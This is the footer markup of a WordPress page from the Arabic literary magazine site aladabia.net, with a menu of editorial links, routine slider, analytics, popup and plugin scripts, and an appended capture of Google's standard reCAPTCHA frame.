                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"25785","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MNqJqQLJ3RRD2v1OiU__Qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891021794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>